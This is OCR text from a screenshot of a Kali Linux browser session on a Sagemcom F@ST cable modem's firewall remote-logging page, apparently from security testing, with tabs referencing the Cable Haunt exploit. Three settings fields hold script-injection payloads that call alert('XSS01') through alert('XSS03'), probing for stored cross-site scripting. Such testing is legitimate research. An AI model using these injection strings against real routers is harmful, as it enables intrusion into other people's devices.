 Applications Places Firefox ESR 21 Jan 14:31 1 46.107.225.71
Residential Gateway Configuration: Firewall - Remote Log - Mozilla Firefox
Cable Haunt sagemcom-fast-38 sagemcom-fast-38 GitHub - Lyrebirds Residential Gatew http://192.168.0.1/Rg cablehaunt exploit Sagemcom F@ST Sagemcom F@ST Preferences
192.168.0.1/RgFirewallEL.asp Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Állapot Alap Haladó Tűzfal Szülői felügyelet VPN Vezeték nélküli MTA USB Kijelentkezés
SAGEMCOM
Alap Távoli naplózás
Helyi naplózás
Tűzfal
Távoli naplózás
Ezen a oldalon a tűzfal naplózási beállításait adhatja meg.
Kapcsolat e-mail címe "XSS01")</script><script>alert("XSS01")</script>
SMTP szerver neve "XSS02")</script><script>alert("XSS02")</script>
SMTP felhasználói név :("XSS03")</script><script>alert("XSS03")</script
SMTP jelszó
E-mail értesítés Engedélyez
Alkalmaz
Leírás Számláló Utolsó előfordulás Cél Forrás
E-mail napló Napló törlése
©2010-2018 Sagemcom Corporation. All rights reserved.